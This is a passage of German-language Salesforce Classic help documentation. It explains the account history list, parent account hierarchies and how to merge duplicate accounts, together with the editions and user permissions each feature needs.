















SIEHE AUCH:

**[Accounts](#page-1246-0)** 

# Accountverlauf

Die Themenliste "Accountverlauf" einer Detailseite für Accounts verfolgt die am Account vorgenommenen Änderungen. Jedes Mal, wenn ein Benutzer eine Änderung an den standardmäßigen oder benutzerdefinierten Feldern des Accountsvornimmt, deren Verlauf nachverfolgt werden soll, wird der Themenliste "Accountverlauf" ein neuer Eintrag hinzugefügt. Bei Personenaccounts bezieht dies alle entsprechenden Kontaktfelder ein, bei denen festgelegt ist, dass deren Verlauf nachverfolgt werden soll. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Änderungen an den Themenlisten für den Account werden im Accountverlauf nicht verfolgt.

SIEHE AUCH:

[Accounts](#page-1246-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

# NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

# Anzeigen von übergeordneten Accounts

In der Accounthierarchie werden Accounts angezeigt, die über das Feld Übergeordneter Account miteinander verknüpft sind. Sie erhalten so einen umfassenden Überblick über ein Unternehmen und seine Niederlassungen. In der Hierarchie sollen Accounts als Niederlassungen der ihnen übergeordneten Accounts ersichtlich sein.

- **•** Um sich die Accounthierarchie anzeigen zu lassen, klicken Sie auf der Accountdetailseite neben dem Accountnamen auf **Hierarchie anzeigen**. Auf der Seite "Accounthierarchie" werden bis zu 500 untergeordnete Accounts angezeigt. Falls Sie keinen Zugriff auf bestimmte Accounts haben, die auf der Seite "Accounthierarchie" angezeigt werden, werden in den Spalten für diese Accounts keine Details angezeigt.
- **•** Um einen Account als Niederlassung in die Liste aufzunehmen, bearbeiten Sie den entsprechenden Account und geben Sie den Namen eines vorhandenen Account im Feld Übergeordneter Account ein. Sie können auch auf das Suchsymbol klicken, um nach einem übergeordneten Account zu suchen (oder ihn zu erstellen).

Ein übergeordneter Account, der in diesem Feld eingegeben und gespeichert werden soll, muss ein bereits vorhandener Account sein.

Bei Unternehmen mit mehreren Standorten können Sie zur Unterscheidung der einzelnen Standorte auch das Feld Accountstandort verwenden.

Wenn Ihr Unternehmen Unternehmensbereiche verwendet, müssen sich Accounts, die über das Feld Übergeordneter Account zugeordnet werden, nicht im selben Unternehmensbereich befinden.

Das Feld Übergeordneter Account und der Link **Hierarchie anzeigen** werden für Personenaccounts nicht unterstützt.

SIEHE AUCH: [Accountfelder](#page-1259-0) [Richtlinien zum Erstellen von Accounts](#page-1257-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Anzeigen übergeordneter Accounts:

**•** "Lesen" für Accounts

# <span id="page-1277-1"></span>Zusammenführen doppelter Accounts

Sie können mehrere Accounts zu einem Account zusammenführen, um Ihre Daten zu bereinigen und sich auf das Abschließen von Geschäften zu konzentrieren.

- **1.** Klicken Sie auf der Registerkarte Accounts im Abschnitt Tools auf **Accounts zusammenführen**.
- **2.** Um alle doppelten Accounts anzeigen zu lassen, geben Sie einen Suchbegriff ein. Klicken Sie anschließend auf **Accounts suchen**.
- **3.** Wählen Sie die Accounts (maximal drei) aus, die zusammengeführt werden sollen. Klicken Sie danach auf **Weiter**.
- **4.** Legen Sie einen Account als "Masterdatensatz" fest.
- **5.** Wählen Sie die Felder aus, die Sie in jedem Datensatz beibehalten möchten. Felder mit widersprüchlichen Werten werden hervorgehoben.
- **6.** Klicken Sie auf **Zusammenführen**.

#### SIEHE AUCH:

[Richtlinien und Überlegungen zum Zusammenführen von doppelten Accounts](#page-1277-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

#### NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Zusammenführen von Geschäftsaccounts:

**•** "Löschen" für Accounts UND

> "Bearbeiten" für verwandte Objekte wie Opportunities und Kundenvorgänge

Zusammenführen von Personenaccounts:

- **•** "Löschen" für Accounts UND
	- "Lesen" für Kontakte

# <span id="page-1277-0"></span>Richtlinien und Überlegungen zum Zusammenführen von doppelten Accounts

Beim Zusammenführen von Accountdatensätzen gibt es einige Punkte, die beachtet werden müssen, insbesondere dazu, welche Auswirkungen dieser Vorgang auf andere Funktionen hat.

[Merging Duplicate Accounts: Tipps und Schwächen](http://salesforce.vidyard.com/watch/QcK0SLnypaQZFEGn9wePnA)

# Allgemein

- **•** Sie können Accounts zusammenführen, wenn Sie Administrator, Accountinhaber oder ein Benutzer sind, der in der Rollenhierarchie über dem Accountinhaber steht, und über die entsprechenden Benutzerberechtigungen verfügen ("Löschen" für Accounts und "Bearbeiten" für verwandte Objekte wie Opportunities und Kundenvorgänge).
- **•** Mit den ursprünglichen Accounts verknüpfte Elemente werden auch mit dem neu zusammengeführten Account verknüpft.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personaccounts sind in der

**Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

- **•** In Organisationen, die die Professional, Enterprise, Unlimited, Performance oder Developer Edition verwenden, werden alle Freigaberegeln auf den neu zusammengeführten Account angewendet. Zudem wird jede manuelle Freigabe vom Masterdatensatz auf den zusammengeführten Account angewendet.
- **•** Die ursprünglichen Accounts werden in den Papierkorb verschoben.
- **•** Im neu zusammengeführten Account übernimmt das Feld Ersteller das Datum des ältesten zusammengeführten Accounts. Im Feld Zuletzt geändert von wird das Datum verwendet, an dem die Datensätze zusammengeführt wurden.

# **Teammitglieder**

- **•** Im neu zusammengeführten Account werden alle Teammitglieder aus den zusammengeführten Accounts beibehalten, selbst wenn die Mitglieder aus unterschiedlichen Teams stammen.
- **•** Um Accounts zusammenzuführen, bei denen ein Teammitglied über eine höhere Datensatzzugriffsebene verfügt als Sie, müssen Sie die Berechtigung "Alle Daten modifizieren" für Accounts besitzen. Wenn Sie beispielsweise der Accountinhaber sind, der die Accounts zusammenführt, aber ein Accountteammitglied über eine höhere Zugriffsebene auf untergeordnete Datensätze des Accounts verfügt als Sie, benötigen Sie die Berechtigung "Alle Daten modifizieren", um diese Accounts zusammenzuführen.

Weitere Informationen finden Sie unter [Accountteams.](#page-1286-0)

# **Personenaccounts**

- **•** Wenn Ihre Organisation Personenaccounts verwendet, werden bei der Suche nach Duplikaten sowohl Geschäftsaccounts als auch Personenaccounts zurückgegeben. Allerdings können Sie keinen Personenaccount mit einem Geschäftsaccount zusammenführen oder umgekehrt. Personenaccounts sind durch das Symbol Personenaccount (
a) gekennzeichnet.
- **•** Das Zusammenführen von Personenaccounts, die für die Nutzung eines Kundenportals aktiviert wurden, ist nicht möglich.

Weitere Informationen finden Sie unter [Was ist ein Personenaccount?.](#page-1247-0)

# **Portale**

- **•** Zum Zusammenführen von Accounts, die mit Portalen verknüpft sind, ist die Berechtigung "Benutzer verwalten" erforderlich.
- **•** Um Accounts zusammenzuführen, die Kontakte aufweisen, die mit einem Portal verknüpft sind, müssen die Kontakte denselben Portaltyp aufweisen.
